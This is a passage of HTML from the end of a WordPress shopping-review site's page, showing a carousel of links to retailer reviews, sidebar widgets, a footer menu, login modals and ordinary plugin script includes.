			c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2
			l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0
			c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3
			c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2
			c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2
			l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1
			c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6
			c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8
			c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1
			c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16
			c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1
			C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6
			L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5
			c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3
			c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z"/>
	</g>
</g>
<g>
</g>
</svg>
</div>
	<div class="container">

				<div class="bb-featured-strip featured-carousel big-item outside-title mb-md">
		<ul>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/expedia-germany-a-global-online-travel-marketplace/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-200x150.jpeg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Expedia Germany" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-200x150.jpeg 200w, https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-360x270.jpeg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Expedia Germany: A Global Online Travel Marketplace</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/expedia-germany-a-global-online-travel-marketplace/">
							Expedia Germany: A Global Online Travel Marketplace						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/unlock-your-outdoor-fitness-potential-with-sportler/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/11/sportler-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="sportler" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/11/sportler-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/11/sportler-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Unlock Your Outdoor Fitness Potential with Sportler</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/unlock-your-outdoor-fitness-potential-with-sportler/">
							Unlock Your Outdoor Fitness Potential with Sportler						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/conforama-review-the-best-way-to-furnish-your-home/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/09/conforma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Conforama furniture" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/09/conforma-200x150.webp 200w, https://123freetips.com/wp-content/uploads/2023/09/conforma-360x270.webp 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Conforama Review: The Best Way to Furnish Your...</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/conforama-review-the-best-way-to-furnish-your-home/">
							Conforama Review: The Best Way to Furnish Your...						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/everything-you-need-to-know-about-yoox/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/09/yooxx-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="yoox" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/09/yooxx-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/09/yooxx-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Everything You Need to Know About YOOX</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/everything-you-need-to-know-about-yoox/">
							Everything You Need to Know About YOOX						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/gonser-review-is-it-a-legitimate-online-shop/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/08/gonsern-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="gonser" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/08/gonsern-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/08/gonsern-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Gonser Review: Is It a Legitimate Online Shop?</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/gonser-review-is-it-a-legitimate-online-shop/">
							Gonser Review: Is It a Legitimate Online Shop?						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-review-2023/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Review 2023</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-review-2023/">
							QVC UK Review 2023						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-online-shopping-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/03/banner-imaages-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="QVC UK" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/banner-imaages-200x150.png 200w, https://123freetips.com/wp-content/uploads/2023/03/banner-imaages-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Online Shopping Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-online-shopping-review/">
							QVC UK Online Shopping Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/03/QVCUK-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="QVCUK" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/QVCUK-200x150.png 200w, https://123freetips.com/wp-content/uploads/2023/03/QVCUK-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-review/">
							QVC UK Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/iherb-2/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/iherb-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iherb" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/iherb-1-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">The Continuously Successful Run of iHerb and the...</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/iherb-2/">
							The Continuously Successful Run of iHerb and the...						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-review-shop-your-favourite-beauty/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/03/Banner-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="QVC UK Review : Shop your favourite beauty" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/Banner-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/03/Banner-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Review : Shop your favourite beauty</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-review-shop-your-favourite-beauty/">
							QVC UK Review : Shop your favourite beauty						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/etsy-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/03/Etsy-Review-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Etsy-Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/03/Etsy-Review-200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/03/Etsy-Review-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Etsy Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/etsy-review/">
							Etsy Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/skyscanner-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/03/Skyscanner-Review-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Skyscanner-Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/03/Skyscanner-Review-200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/03/Skyscanner-Review-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Skyscanner Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/skyscanner-review/">
							Skyscanner Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/loft-review-best-clothing-stores-for-women/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/06/bannetrtr-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="LOFT" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/06/bannetrtr-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/06/bannetrtr-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Loft Review : Best Clothing Stores for Women</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/loft-review-best-clothing-stores-for-women/">
							Loft Review : Best Clothing Stores for Women						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/harvey-nichols-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/04/Harvey-Nichols-Review-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Harvey-Nichols-Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/04/Harvey-Nichols-Review-200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/04/Harvey-Nichols-Review-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Harvey Nichols Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/harvey-nichols-review/">
							Harvey Nichols Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/todd-snyder-2/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Todd Snyder Knit Polo Review and Approval</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/todd-snyder-2/">
							Todd Snyder Knit Polo Review and Approval						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/maurices-2/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Maurices" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Maurices Store Rewards Credit Card Review &#038; Tips</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/maurices-2/">
							Maurices Store Rewards Credit Card Review &#038; Tips						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/1800flowers/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/1800Flowers-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="1800Flowers" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/1800Flowers-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/1800Flowers-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">1800Flowers: The Best Online Flower Delivery Stores</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/1800flowers/">
							1800Flowers: The Best Online Flower Delivery Stores						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/wp-rocket-review-2022-the-easy-way-to-speed-up-wordpress/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="WP Rocket Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">WP Rocket Review 2022: The Easy Way To...</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/wp-rocket-review-2022-the-easy-way-to-speed-up-wordpress/">
							WP Rocket Review 2022: The Easy Way To...						</a>
					</h3>
				</li>
					</ul>
	</div>
	
					<div class="row">
				<div class="col-md-4 mb-md">
					<section id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">About 123freetips.com</h4><div class="textwidget custom-html-widget">123 Free Tips is a fast-growing awareness ground for the cool fun facts. It is all about latest interesting information that keeps you not just informed but totally entertained. This website has articles to keep boredom at bay & introduce the bewildering stuff going on worldwide. </div></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="BoomBox: Animatrix" width="300"/></p>
</div>
		</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="text-8" class="widget widget_text">			<div class="textwidget"><a href="https://www.bluehost.com/track/rablesh/" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2021/07/300x250BW.png" alt="bluehost" class="aligncenter" /></a></div>
		</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Find us on facebook</h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v11.0" nonce="HLFyRmQJ"></script>


<div class="fb-page" data-href="https://www.facebook.com/123freetipscom-711742318863330/" data-tabs="timeline" data-width="385" data-height="210" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/123freetipscom-711742318863330/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/123freetipscom-711742318863330/">123freetips.com</a></blockquote></div></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-top" class=""><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://123freetips.com/about-us/">About us</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62"><a rel="privacy-policy" href="https://123freetips.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://123freetips.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://123freetips.com/contact/">Contact Us</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved by www.123freetips.com		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">
<a rel="nofollow" href="https://123freetips.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2F123freetips.com%2Fglossier%2F" data-provider="Facebook" class="button _facebook wp-social-login-provider wp-social-login-provider-facebook">
                    <i class="bb-icon bb-ui-icon-facebook"></i> Facebook
                </a><a rel="nofollow" href="https://123freetips.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2F123freetips.com%2Fglossier%2F" data-provider="Google" class="button _google wp-social-login-provider wp-social-login-provider-google">
                    <i class="bb-icon bb-ui-icon-google-plus"></i> Google
                </a><a rel="nofollow" href="https://123freetips.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2F123freetips.com%2Fglossier%2F" data-provider="Twitter" class="button _twitter wp-social-login-provider wp-social-login-provider-twitter">
                    <i class="bb-icon bb-ui-icon-twitter"></i> Twitter
                </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="88f3ebe511" /><input type="hidden" name="_wp_http_referer" value="/glossier/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
													<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" class="required bb-captcha-field" name="captcha-code"
									   placeholder="Enter captcha">
							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">forgot password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="370eac5f23" /><input type="hidden" name="_wp_http_referer" value="/glossier/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/123freetips.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php","auth_loading_message":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.4" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/123freetips.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.4" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/123freetips.com\/wp-admin\/admin-ajax.php","track_view":"1","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.4" id="boombox-ajax-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/includes/authentication/assets/js/jquery.validate.min.js?ver=2.8.4" id="boombox-validate-scripts-js"></script>
<script type="text/javascript" id="boombox-default-auth-scripts-js-extra">
/* <![CDATA[ */
